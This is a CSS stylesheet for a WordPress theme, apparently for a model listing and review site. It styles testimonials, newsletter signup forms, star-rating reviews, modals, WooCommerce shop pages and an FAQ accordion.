#fade-quote-carousel.carousel .carousel-inner .active {
	opacity: 1;
	-webkit-transition-property: opacity;
	-ms-transition-property: opacity;
	transition-property: opacity;
}
#fade-quote-carousel.carousel .carousel-indicators {
	bottom: 10px;
}
#fade-quote-carousel.carousel .carousel-indicators > li {
	background-color: #999;
	border: none;
}
#fade-quote-carousel.carousel .carousel-indicators .active {
	background-color: #fff;
	height: 12px;
	margin: 0;
	width: 12px;
}
#fade-quote-carousel blockquote {
	text-align: center;
	border: none;
}
.parallax-window {
	min-height: 400px;
	background: transparent;
}
#fade-quote-carousel p {
	color: #ccc;
	font-family: georgia;
	font-size: 1.5em;
	font-style: italic;
	text-shadow: 2px 2px 2px #000;
}
.models-testimonials {
	background: url("images/pad.png");
	background-repeat: repeat;
	padding: 70px 0;
}
.test-links {
	text-align: center;
}
.test-links .btn {
	background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
	border: 1px solid rgba(255, 255, 255, 0.3);
	color: #fff;
	margin: 3px;
	min-width: 200px;
	padding: 15px;
	text-shadow: 2px 2px 2px #000;
}
.test-links .btn:hover {
	color: #ffffff;
}
.tag-button {
	background: rgba(255, 255, 255, 0.05) none repeat scroll 0 0;
	border-radius: 2px;
	display: inline-block;
	margin-bottom: 3px;
	padding: 3px 8px;
	font-size: .8em;
}
#slider1_container img {
	opacity: .7;
}
.te {
	border-bottom: 0px solid rgba(255, 255, 255, 0.4);
	border-top: 0px solid rgba(255, 255, 255, 0.2);
	color: #fff;
	letter-spacing: 3px;
	padding-left: 3px;
	padding-top: 3px;
	text-shadow: 2px 2px 2px #000;
	display: block;
	text-transform: uppercase;
	line-height: 1em;
}
/* ++++++++++++++++++++++++++++++++++++++++++
TESTIMONIALS slick
+++++++++++++++++++++++++++++++++++++++++++ */

.ctestimonials div {
	text-align: center;
}
.cclient {
	background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
	border-radius: 3px;
	color: #cccccc;
	display: inline-block;
	font-size: 1em;
	font-style: italic;
	margin-top: 20px;
	padding: 3px 15px;
}
.ctest {
	margin: 0 auto;
	max-width: 900px;
	padding: 25px;
	text-shadow: 1px 1px 1px #000;
}
.ctitle {
	color: #fff;
	display: block;
	font-family: playfair display;
	font-size: 2em;
	margin-bottom: 20px;
}
.ctestimonial {
	color: #ffffff;
	font-family: georgia;
	font-size: 1.4em;
	font-style: italic;
}
li.home-listing-inner {
	background: #101010 none repeat scroll 0 0;
	border-radius: 10px;
	list-style: outside none none;
	margin-bottom: 15px;
	padding: 15px;
	text-align: center;
	min-height: 455px;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
	border: 1px solid #222222;
}
li.home-listing-inner:hover {
	border-color: #222222;
}
.home-post-listings {
	padding-left: 0px;
}
.home-listing-inner img {
	border: 0 none;
	border-radius: 5px;
}
.home-posts-title {
	font-size: 1.3em;
	margin: 15px 0 0;
	padding: 0 !important;
	text-transform: uppercase;
	display: table;
	width: 100%;
	height: 69px;
	text-align: center;
}
.home-posts-title > span {
	border-bottom: 1px dotted #333333;
	border-top: 1px dotted #333333;
	display: table-cell;
	vertical-align: middle;
}
.home-posts-meta {
	color: #666;
	font-size: 0.75em;
	height: 22px;
	margin-bottom: 0px;
	padding-top: 4px;
	text-align: center;
}
.post-box {
	display: table;
	height: 408px;
	width: 100%;
}
.post-box > span {
	display: table-cell;
	vertical-align: middle;
}
.post-box p {
	font-size: 14px;
}
.post-box a {
	color: #999999;
	color: rgba(255, 255, 255, .55);
}
.home-posts-title {
	margin-top: 0px;
}
.home-posts-excerpt > p {
	font-size: .85em;
	padding: 15px;
	margin: 0px;
	min-height: 88px;
}
.home-posts-btn {
	margin-top: 0px;
	padding: 6px 22px;
}
/* ++++++++++++++++++++++++++++++++++++++++++
NEWSELTTER
+++++++++++++++++++++++++++++++++++++++++++ */
.models-newsletter .sola_nl_sign_up_box .sola_nl_sub_form .sola_sign_up_form_row {display:inline-block;}
.models-newsletter .sola_sign_up_form_row > input[type="text"], .models-newsletter .sola_sign_up_form_row > input[type="email"] {width: 100%;padding: 15px 30px;border: 2px solid #222222;}
.models-newsletter .sola_sign_up_form_row > input[type="text"] {border-top-left-radius: 45px;border-bottom-left-radius: 45px;}
.models-newsletter .sola_sign_up_form_row > input[type="email"] {border-top-right-radius: 45px;border-bottom-right-radius: 45px;}
.sola_nl_sub_form input[type=submit]:hover {color: #000000;}
@media (max-width: 694px) {
.models-newsletter .sola_sign_up_form_row > input[type="text"], .models-newsletter .sola_sign_up_form_row > input[type="email"] {border-radius: 45px !important;}
}
.models-newsletter .sola_sign_up_form_row > input[type="text"]:focus, .models-newsletter .sola_sign_up_form_row > input[type="email"]:focus {background: #111111;border-color: #333333;}

.models-newsletter .sola_sign_up_form_row > label {
	display: inline !important;
	position: relative;
	top: 0px;
}
.sola_nl_sign_up_box > p {
	background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
	border: 2px solid #333333;
	border-radius: 45px;
	display: inline;
	font-size: 1.25em;
	padding: 15px 30px;
}
.models-newsletter .sola_nl_sub_form input[type="submit"] {
	background: transparent none repeat scroll 0 0;
	border: 2px solid #333;
	border-radius: 45px;
	padding: 15px 30px;
	font-weight: 600;
font-family: open sans;
}

.models-newsletter .sola_nl_sub_form input[type="submit"]:hover {
	background: -moz-linear-gradient(-45deg,  rgba(96,73,42,1) 0%, rgba(226,203,117,1) 50%, rgba(96,73,42,1) 100%) !important; /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(96,73,42,1) 0%,rgba(226,203,117,1) 50%,rgba(96,73,42,1) 100%) !important; /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(96,73,42,1) 0%,rgba(226,203,117,1) 50%,rgba(96,73,42,1) 100%) !important; /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60492a', endColorstr='#60492a',GradientType=1 ) !important; /* IE6-9 fallback on horizontal gradient */
text-shadow: 0 1px 1px #f8df82 !important;

border: 2px solid #857648;
font-weight: 600;
font-family: open sans;
}

.models-newsletter #sola_nl_title > h3 {display:none;}

.models-newsletter .mc4wp-alert.mc4wp-success p {
	background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
	border: 2px solid #fff;
	border-radius: 45px;
	display: inline-block;
	margin-top: 30px;
	padding: 15px 30px;
}
.models-newsletter .mc4wp-form-fields > p {
	display: inline;
	margin: 0;
	padding: 0;
}
.models-newsletter .mc4wp-form-fields {
	margin-top: 30px;
}
.models-newsletter .mc4wp-form-fields input {
	border: 2px solid #222;
	border-radius: 45px;
	color: #666666;
	font-size: 20px;
	height: 60px;
	line-height: 66px;
	max-width: 360px;
	outline: medium none;
	padding: 0 40px;
	vertical-align: middle;
	width: 100%;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
	margin-right: -4px;
	margin-top: 15px;
	box-shadow: none !important;
}
.models-newsletter .mc4wp-form-fields input:focus {
	background: #111 none repeat scroll 0 0;
	border-color: #333333;
}
.models-newsletter .mc4wp-form-fields input[type="submit"] {
	background: #333333 none repeat scroll 0 0;
	border-radius: 0 45px 45px 0;
	color: #ffffff;
	display: inline-block;
	font-size: 16px;
	
	border: 0 none;
	line-height: 56px;
	outline: medium none;
	padding: 0 20px;
	text-align: center;
	vertical-align: middle;
	width: auto;
	font-weight: 600;
	font-family: open sans;
}
.models-newsletter {
	background: rgba(0, 0, 0, 0) url("images/pad.png") repeat fixed 0 0;
	padding: 70px 0 100px;
	text-align: center;
	border-top: 10px solid rgba(0, 0, 0, .35);
}
.models-newsletter h3 {
	border-bottom: 0 none;
	border-top: 0 none;
	display: inline-block;
	font-size: 40px;
	font-weight: normal;
	letter-spacing: 3px;
	margin-bottom: 35px;
	padding: 14px 0 10px 3px;
}

@media (max-width: 518px) {
	.models-newsletter .mc4wp-form-fields input {
	border-radius: 45px !important; }
	.models-newsletter .mc4wp-form-fields input[type="submit"] {margin-top: 15px;}
	.models-newsletter .mc4wp-form-fields input {
	border-radius: 45px !important;
	font-size: 1em;
	height: auto;
	line-height: 56px;
	text-align: center;
}
	
}

.ns-signup {
	margin-top: 50px;
}
.nl-field-group input[type="email"] {
	border: 2px solid #222;
	background: #222;
	border-radius: 45px;
	color: #666;
	font-family: "expo-serif-pro", serif;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	height: 60px;
	line-height: 66px;
	outline: medium none;
	padding: 0 40px;
	vertical-align: middle;
	max-width: 360px;
	width: 100%;
}
.nl-field-group input[type="submit"] {
	border: 0 none;
	border-radius: 45px;
	color: #fff;
	display: inline-block;
	font-family: georgia;
	font-size: 20px;
	font-weight: 300;
	height: 56px;
	line-height: 56px;
	margin-left: -65px;
	outline: medium none;
	vertical-align: middle;
	width: 56px;
	background: #444444;
}
.nl-field-group input[type="email"]:focus {
	color: #fff;
	line-height: 66px;
	outline: medium none;
	vertical-align: middle;
}
.nl-title {
	font-size: 2.25em;
	margin-bottom: 30px;
}
.nl-content {
	color: #fff;
	font-family: playfair display;
	font-size: 1.5em;
	font-style: italic;
	font-weight: 400;
	margin-bottom: 30px;
	text-shadow: 5px 5px 15px #000;
}
table.variations {
	background: transparent !important;
}
.display-models-title {
	margin-bottom: 50px;
}
.fancy-head h1,
.fancy-head h2,
.fancy-head h3,
.fancy-head h4,
.fancy-head h5,
.fancy-head h6,
.fancy-head > p {
	display: inline-block;
	padding: 0 15px;
	position: relative;
	font-family: "Alex brush" !important;
	font-size: 36px;
	color: #ffffff;
	margin-bottom: 35px;
}
.fancy-head h1:before,
.fancy-head h1:after,
.fancy-head h2:before,
.fancy-head h2:after,
.fancy-head h3:before,
.fancy-head h3:after,
.fancy-head h4:before,
.fancy-head h4:after,
.fancy-head h5:before,
.fancy-head h5:after,
.fancy-head h6:before,
.fancy-head h6:after,
.fancy-head > p:before,
.fancy-head > p:after {
	background: rgba(255, 255, 255, .15);
	content: "";
	display: block;
	height: 1px;
	position: absolute;
	top: 50%;
	width: 400%;
}
.slide-text .fancy-head > h1:before,
.slide-text .fancy-head > h1:after {
	background: rgba(255, 255, 255, .35);
}
.fancy-head h1:before,
.fancy-head h2:before,
.fancy-head h3:before,
.fancy-head h4:before,
.fancy-head h5:before,
.fancy-head h6:before,
.fancy-head > p:before {
	right: 100%;
}
.fancy-head h1:after,
.fancy-head h2:after,
.fancy-head h3:after,
.fancy-head h4:after,
.fancy-head h5:after,
.fancy-head h6:after,
.fancy-head > p:after {
	left: 100%;
}
.fancy-head {
	overflow: hidden;
	text-align: center;
}
.headline p {
	font-family: georgia;
}
.headline h1 {
	margin-bottom: 45px;
}
.headline h1,
.headline h2,
.headline h3,
.headline h4,
.headline h5,
.headline h6,
.headline p {
	display: inline-block;
	padding: 0 35px;
	position: relative;
}
.headline h1:before,
.headline h1:after,
.headline h2:before,
.headline h2:after,
.headline h3:before,
.headline h3:after,
.headline h4:before,
.headline h4:after,
.headline h5:before,
.headline h5:after,
.headline h6:before,
.headline h6:after,
.headline p:before,
.headline p:after {
	background: rgba(255,255,255,.2);
	content: "";
	display: block;
	height: 1px;
	position: absolute;
	top: 50%;
	width: 400%;
}
.headline h1:before,
.headline h2:before,
.headline h3:before,
.headline h4:before,
.headline h5:before,
.headline h6:before,
.headline p:before {
	right: 100%;
}
.headline h1:after,
.headline h2:after,
.headline h3:after,
.headline h4:after,
.headline h5:after,
.headline h6:after,
.headline p:after {
	left: 100%;
}
.headline {
	overflow: hidden;
	text-align: center;
}
.decorative-font {
	font-family: playfair display;
}
.signature-style {
	font-family: Alex Brush;
	font-size: 2.5em;
}
.script-font {
	font-family: Alex Brush;
	font-size: 1.75em;
}
.model-header-photo > img {
	border: 5px solid #555555;
	border-radius: 50%;
	max-width: 200px;
	width: 100%;
}
.model-header-photo {
	margin-bottom: -60px;
}
.aboutmodel-container .headline {margin-bottom:25px;}
@media (max-width: 250px) {.model-inner-container {font-size: 10px;}.rating-circle-sm {margin-top: 4px !important;}}
@media (max-width: 500px) {
	.model-date,
	.review-badge {
		display: none;
	}
	.model-content-wrapper {
		text-align: left;
	}
	.rating-circle-sm {
	border: 0 none;
	border-radius: 0px;
	display: block;
	float: right;
	font-size: .9em;
	height: auto;
	line-height: auto;
	margin-top: 6px;
	text-align: right;
	width: auto;
	line-height: 1em;
	
}
}
.single-fi {
	border: 5px solid #222222;
	border-radius: 6px;
	margin-top: 0;
	margin-bottom: 50px !important;
}
.single-post-overlay hr {
	margin: 0 0 5px;
	border-color: rgba(255, 255, 255, 0.2);
}
.post-thumb-overlay {
	position: relative;
	margin-bottom: 0px;
}
.single-post-overlay {
	width: 100%;
	color: #ffffff;
	text-shadow: 1px 1px 2px #000000;
}
.blog-fi.wp-post-image {
	margin-bottom: 0px;
	border-radius: 4px;
	margin-bottom: 10px;
}
.single-post-overlay h2 {
	margin: 10px 0 8px;
}
.post-overlay-meta {
	font-size: 13px;
	margin-bottom: 5px;
}
@media (max-width: 976px) {
	.single-post-overlay h2 {
		font-size: 15px;
	}
}
.hrcustom {
	margin: 0 0 5px;
}
.meta-nofi {
	margin-bottom: 30px;
}
.blog-title-meta {
	margin-bottom: 0px;
}
.page-bottom-title {
	margin: 0px;
}
/* ++++++++++++++++++++++++++++++++++++++++++
Responsive styles
+++++++++++++++++++++++++++++++++++++++++++ */

@media (max-width: 767px) {
	.sec-header,
	.sec-test-header {
		padding: 10px 20px 10px;
		line-height: .75em;
		margin: 0px;
	}
	.te {
		font-size: .7em;
		border-top: 0 none;
		border-bottom: 0 none;
	}
	.ctitle {
		font-size: 1.35em;
	}
	.ctestimonial {
		font-size: 1em;
	}
	.ctest {
		padding: 0 15px;
	}
	.models-testimonials {
		padding: 30px 0;
	}
	.models-newsletter h3,
	.nl-content {
		font-size: 1.35em;
	}
	.topmar {
		margin-top: 40px;
	}
	.page-header {
		margin: 0 0 40px;
	}
}
.models-newsletter h4 {
	color: #999999;
}
#comments ul {
	padding-left: 0px;
}
.alert-danger {
	background-color: #b8312f;
	color: #fff;
	border: 0 none;
}
.blog-title-meta {
	font-size: .9em;
}
.blog-title {
	margin: 0px;
}
/* ++++++++++++++++++++++++++++++++++++++++++
Star rating
+++++++++++++++++++++++++++++++++++++++++++ */

.modal-body .comment-respond {
	border-top: 0 none;
	margin-top: 0px;
	padding-top: 0px;
}
.modal-body p {
	margin-bottom: 15px;
}

.review-top .rating {
	float: left;
}
.starsrating {
	display: inline-block;
	position: relative;
	top: -12px;
	margin-right: 10px;
}
.review-title {
	color: #fff;
	font-size: 1.25em;
	position: relative;
	top: 4px;
	margin-left: 8px;
}
.comment-body {
	margin-bottom: 10px;
	padding-bottom: 0;
	padding-top: 25px;
}
.authortime {
	color: #777777;
	font-size: 0.8em;
}
.rating {
	overflow: hidden;
	margin: 0px 0;
	display: inline-block;
	background: #141414
}
.rating li {
	float: left;
	margin: 0 2px 2px 0;
	width: 23px;
	height: 22px;
	cursor: pointer;
	overflow: hidden;
	list-style: none !important
}
.rating .l {
	float: left;
	height: 22px;
	width: 12px;
	background: #444444 url('images/pointy.png') 0 0
}
.rating .r {
	float: right;
	height: 22px;
	width: 11px;
	background: #444444 url('images/pointy.png') -12px 0
}
.rating .half .r,
#comments .rating .half .r {
	background-color: #444444
}

/* ++++++++++++++++++++++++++++++++++++++++++
reviews star color
+++++++++++++++++++++++++++++++++++++++++++ */
.rating .rover .r, #comments .rating .rover .r, #comments .modal-content .rating .rover .r, .rating .rover .l, #comments .rating .rover .l, #comments .modal-content .rating .rover .l, .rating .whole .r, #comments .rating .whole .r, #comments .modal-content .rating .whole .r, .rating .whole .l, #comments .rating .whole .l, #comments .modal-content .rating .whole .l, .rating .half .l, #comments .rating .half .l {
	background-color: #D5AF42;
}

ul.rating,
#comments ul.rating {
	padding: 6px 0px !important;
}
.rating li,
#comments .rating li {
	padding: 0px !important;
	border: 0 none !important;
}
.reviewed-model-sb {
	position: relative;
	top: -13px;
}
#main_sidebar li li a.rev-side-title {
	font-size: 1.25em;
	color: #ffffff;
}
#comments .rating {
	overflow: hidden;
	margin: 0px 0;
	display: inline-block;
	background: #141414
}
#comments .rating li {
	float: left;
	margin: 0 2px 2px 0;
	width: 23px;
	height: 22px;
	cursor: pointer;
	overflow: hidden;
	list-style: none !important
}
#comments .rating .l {
	float: left;
	height: 22px;
	width: 12px;
	background: #555555 url('images/pointy.png') 0 0
}
#comments .rating .r {
	float: right;
	height: 22px;
	width: 11px;
	background: #555555 url('images/pointy.png') -12px 0
}
#comments .modal-content .rating {
	overflow: hidden;
	margin: 0px 0;
	display: inline-block;
	background: #222222
}
#comments .modal-content .rating li {
	float: left;
	margin: 0 2px 2px 0;
	width: 23px;
	height: 22px;
	cursor: pointer;
	overflow: hidden;
	list-style: none !important
}
#comments .modal-content .rating .l {
	float: left;
	height: 22px;
	width: 12px;
	background: #555555 url('images/pointyc.png') 0 0
}
#comments .modal-content .rating .r {
	float: right;
	height: 22px;
	width: 11px;
	background: #555555 url('images/pointyc.png') -12px 0
}
.orating {
	color: #ffffff;
	display: inline-block;
	float: left;
	
	font-size: 20px;
	font-weight: 400;
	margin-right: 10px;
	padding-top: 5px;
	text-transform: uppercase;
}
.custom-comments-title {
	border-bottom: 1px solid #222;
	border-radius: 4px;
	margin: 30px 0 15px;
	padding-bottom: 15px;
}
.comments-title {font-family: open sans;}
/* ++++++++++++++++++++++++++++++++++++++++++
Modal Style
+++++++++++++++++++++++++++++++++++++++++++ */

.modal-title {
	font-family: open sans;
}
.modal-content .close {
	background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
	border-radius: 15px;
	height: 30px;
	width: 30px;
	color: #000000;
	text-shadow: 0 1px 1px #f8df82;
	opacity: .5;
	border:1px solid #000000;
	box-shadow: 0px 0px 10px #000000;
}
.modal-title {
	color: #ccc;
	font-weight: 600;
	text-shadow: none;
}
.modal-content .close:hover {
	opacity: .8;
}
.modal-content {
	background: #222222;
}
.modal-header {
	border-bottom: 1px solid #444;
}
.modal-footer {
	border-top: 1px solid #444;
}
#comments .modal-content input {
	background: #181818 none repeat scroll 0 0;
	border: 0 none;
	border-radius: 3px;
	display: block;
	padding: 5px 10px;
}
#comments .modal-content input[type='submit'] {
	border-radius:50px;
	padding: 7px 20px;
	font-weight: 600;
}
#comments .modal-content input[type='text'], #comments .modal-content input[type='email'] {
	box-shadow: 0 1px 1px 0 rgba(255, 255, 255, 0.1);
	border: 1px solid rgba(0, 0, 0, 0.3);
}
#comments .modal-content .rating {
	background: #222222;
}
#comments .modal textarea {
	background: #181818 none repeat scroll 0 0;
	border: 1px solid rgba(0, 0, 0, 0.3);
	box-shadow: 0 1px 1px 0 rgba(255, 255, 255, 0.1);
	height: 7em;
	padding: 5px 10px;
}
#comments .modal-content .form-submit input:hover {
	background: #111111;
	color: #ffffff;
}
#comments .modal-content input:focus,
#comments .modal-content textarea:focus {
	background: #111111 !important;
	color: #cccccc;
}
.vertical-alignment-helper {
	display: table;
	height: 100%;
	width: 100%;
}
.vertical-align-center {
	/* To center vertically */
	
	display: table-cell;
	vertical-align: middle;
}
.modal-content {
	border: 1px solid #333333;
	height: inherit;
	margin: 0 auto;
	width: inherit;
}
/* ++++++++++++++++++++++++++++++++++++++++++
woocommerce
+++++++++++++++++++++++++++++++++++++++++++ */
.woocommerce nav.woocommerce-pagination ul {
	border-color: #444 currentcolor #444 #444;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added {background: #000000;color: #FFA500; }
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added:hover {color: #000000;}
.woocommerce #respond input#submit.loading, .woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading {opacity: .5;}
.woocommerce div.product div.images img {border: 1px solid #181818;}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	background: #333 none repeat scroll 0 0;
	border: 1px solid #333;
	left: -32px;
	width: 64px;
}
.woocommerce a.added_to_cart {
	background: rgba(255, 165, 0, 0.25) none repeat scroll 0 0;
	color: #ffa500;
	display: inline-block;
	font-size: 16px;
	font-weight: 400;
	left: 0;
	padding: 7px;
	position: absolute;
	text-transform: uppercase;
	top: 0;
	white-space: nowrap;
	width: 100%;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background-color: #333 !important;
	border-top: 3px solid #a46497;
	color: #fff !important;
	list-style: outside none none !important;
	margin: 0 0 2em !important;
	overflow-wrap: break-word;
	padding: 1em 2em 1em 3.5em !important;
	position: relative;
	width: auto;
}
.woocommerce a.added_to_cart:hover {background: #ffa500;color: #000000;}
.woocommerce ul.products li.product a img:hover {opacity: .7;}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #333333;
}
.woocommerce table {
	background-color: #181818;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	background: #111111 none repeat scroll 0 0;
	border: 1px solid #222222;
	border-radius: 5px;
	margin: 2em 0;
	padding: 20px;
	text-align: left;
}
.input-text {
	line-height: 2em !important;
	padding: 5px 15px;
}
.select2-container .select2-choice {
	padding: 3px 10px;
}
.col-1.address {
	background: #222 none repeat scroll 0 0;
	border-radius: 4px;
	padding: 15px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #222222;
	text-align: center;
	padding-bottom: 15px;
	border-radius: 4px;
}
.woocommerce .products .star-rating {
	margin: 0 auto 10px;
}

.entry-summary .star-rating, .comment_container .star-rating {top: 0px;}

.woocommerce ul.products li.product .price del {
	display: inline;
	margin-right: 5px;
}
#reviews .comment-text [itemprop="author"] {
	color: #ccc;
	font-weight: normal;
}
.woocommerce .star-rating::before {
	color: #777777;
}
.woocommerce ul.products li.product a img {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}
input[name=update_cart]:hover {color: #000000 !important;}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	background-color: #444;
	color: #fff;
	font-weight: 700;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
	background: #222222 none repeat scroll 0 0;
	color: #fff;
	text-shadow: 1px 1px 2px #000;
}
.woocommerce nav.woocommerce-pagination ul li {
	border-right: 1px solid #444;
}
.woocommerce nav.woocommerce-pagination ul {
	border-color: #444 -moz-use-text-color #444 #444;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	padding: 10px 20px;
}
.woocommerce div.product .woocommerce-tabs .panel {
	background: transparent;
	margin: 0 0 2em;
	padding: 0px;
}
#comments .comment-text {
	background: #111111 none repeat scroll 0 0;
	border: 0 none !important;
}
.comment-list li {
	border-bottom: 1px solid #222222;
}
.comment-list li:last-child {
	border-bottom: 0 none;
}
#review_form label {
	min-width: 70px;
}
.woocommerce .quantity .qty {
	background: #333 none repeat scroll 0 0;
	color: #ccc;
	text-align: center;
	text-shadow: 1px 1px 2px #000;
	width: 100px;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: 0.82em 1em;
	height: 43px;
}
.woocommerce .star-rating .rating {
	background: transparent;
}
.woocommerce #review_form #respond {
	border-top: 1px solid #333333;
	padding-top:15px;
}

.woocommerce #review_form #respond .comment-reply-title {
	display: block;
	margin-bottom: 15px;
}

.woocommerce #reviews h3 {
	margin: 40px 0 20px;
}
.woocommerce p.stars a:hover,
.woocommerce p.stars a:focus {
	color: orange;
}
.woocommerce .star-rating {
	color: orange;
}
.woocommerce-tabs ul.tabs:before,
.woocommerce-tabs ul.tabs li:after,
.woocommerce-tabs ul.tabs li:before,
.woocommerce-tabs ul.tabs li a:after,
.woocommerce-tabs ul.tabs li a:before {
	display: none!important;
	box-shadow: 0 none !important;
}
.woocommerce-tabs ul.tabs,
.woocommerce-tabs ul.tabs li,
.woocommerce-tabs ul.tabs li a {
	padding: 0!important;
	margin: 0!important;
	box-shadow: 0 none !important;
	-webkit-border-radius: 0!important;
	-moz-border-radius: 0!important;
	border-radius: 0!important;
}
.woocommerce-tabs ul.tabs li {
	border: 0 none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0px !important;
}
.woocommerce-tabs ul.tabs {
	border-bottom: 1px solid #333333;
}
/* SIMPLE TAB CSS */

.woocommerce-tabs ul.tabs li {
	background-color: #181818!important;
	margin: 0 0 5px 0!important;
	float: left;
}
.woocommerce-tabs ul.tabs li a {
	padding: 5px 10px!important;
	padding: 10px 20px!important;
}
.woocommerce-tabs ul.tabs li.active {
	background-color: #222222!important;
	float: left;
	color: #cccccc;
}
ul.tabs.wc-tabs li {
	border-top-right-radius: 4px !important;
	border-top-left-radius: 4px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	text-shadow: 1px 1px 2px #000000;
}
#tab-reviews h2 {
	margin: 1.2em 0;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	background-color: #222;
	border-top: 3px solid;
	color: #515151;
	list-style: outside none none !important;
	margin: 0 0 2em !important;
	padding: 1em 2em 1em 3.5em !important;
	position: relative;
	width: auto;
	word-wrap: break-word;
}
.woocommerce .woocommerce-message::before,
.woocommerce .woocommerce-message {
	color: #cccccc;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border: 0 none;
	box-sizing: border-box;
	float: left;
	height: 43px;
	line-height: 1;
	margin: 0 4px 0 0;
	outline: 0 none;
	padding: 0.82em 1em;
	width: 200px;
}
.checkout-button.button.alt.wc-forward {
	height: auto;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th {
	border-top: 1px solid #333;
}
.woocommerce table.shop_table {
	border: 1px solid rgba(255, 255, 255, 0.1);
}
.woocommerce table.shop_table td {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.shop_table.shop_table_responsive.cart {
	background: #181818;
}
td.actions {
	padding: 25px 15px !important;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	color: #999999;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}
#add_payment_method #payment,
.woocommerce-checkout #payment {
	background: #222 none repeat scroll 0 0;
	border-radius: 5px;
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 1px solid #444;
}
.select2-container .select2-choice {
	background-color: #222;
	border: 0px solid #ccc;
}
.select2-container .select2-choice > .select2-chosen {
	background: #222222;
	color: #999999;
}
.select2-results,
.select2-search {
	background: #222 none repeat scroll 0 0;
	color: #999;
}
.select2-search input {
	background-color: #181818;
	border: 0 none;
}
.select2-chosen {
	height: 36px;
}
.pp_gallery ul a img {
	border: 0 none;
	margin: 0;
	padding: 0;
}
.home-listing-inner:hover a .home-posts-title {
	color: #ffffff;
}
.floating-loggedin {
	margin-top: 28px;
}
.sec-header.model-page-title {
	text-transform: uppercase;
}
.fancy-head.model-head {
	margin-bottom: 20px;
}
.single-model-headline {
	background: #141414 none repeat scroll 0 0;
	border-radius: 4px;
	margin-top: 0;
	padding: 15px 30px;
	text-shadow: 2px 2px 2px #000;
	margin-bottom: 35px;
	border: 1px solid #222222;
}
.modelgallery img {
	border-radius: 0px;
	width: 100%;
}
.model-video {
	border-radius: 4px;
	overflow: hidden;
}
.aboutmodel-container {
	background: #141414 none repeat scroll 0 0;
	border: 1px solid #222;
	border-radius: 4px;
	padding: 30px;
	margin-top: 45px;
}
/* ++++++++++++++++++++++++++++++++++++++++++
FAQ
+++++++++++++++++++++++++++++++++++++++++++ */

.panel-group .panel + .panel {
	margin-top: 10px;
}
.panel {
	background: #222222;
}
.panel-heading {
	padding: 15px;
}
.panel-body {
	padding: 30px 15px 15px;
	background: #181818;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}
.panel-body li {
	margin-bottom: 15px;
}

.panel-body > p {
	margin: 0 0 15px;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
	border: 1px solid #222;
}
.panel-default > .panel-heading {
	background-color: #222222;
	border-color: #222222;
	color: #cccccc;
	padding: 0;
}
.panel-default > .panel-heading a {
	padding: 15px;
}
.panel-default {
	border: 0 none;
}
.panel-heading:hover .panel-title {
	color: #ffffff;
}
.panel-heading:hover {
	cursor: pointer;
	background: #333333;
}
.panel-heading {
	border-radius: 3px;
	text-shadow: 1px 1px 2px #000000;
}
.te.tagpage-title {
	text-transform: uppercase;
}
.partners {
	background: url("images/pad.png");
	background-repeat: repeat;
	background-attachment: fixed;
	padding-bottom: 100px;
	border-top: 1px solid;
	border-bottom: 1px solid;
	color: #ffffff;
}
.partners-text-llinks {
	text-align: center;
	margin-top: 30px;
}
.slick-partners {
	text-align: center;
	width: 98%;
	margin: 0 auto;
}
.slick-partners .slick-slide img {
	border: 1px solid transparent;
	margin: 5px 3px;
}
.under-models-content {
	margin-top: 80px;
}
.padbottom {
	padding-bottom: 70px;
}
.partners .slick-slide p {
	background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
	border: 2px solid #555;
	display: block;
	height: 64px;
	margin-top: 10px;
	padding: 19px 20px;
}
.beneath-banners {
	margin-top: 20px;
}
.leaverevbutton .btn-primary:hover {
	background: #333333 !important;
}
label {
	color: #ccc;
	display: inline-block;
	font-weight: 400;
	margin-bottom: 5px;
	max-width: 100%;
}
.mCSB_container p {
	text-shadow: none;
}
.model-thumbs-gallery {
	margin-bottom: 20px;
	padding:0 30px;
}
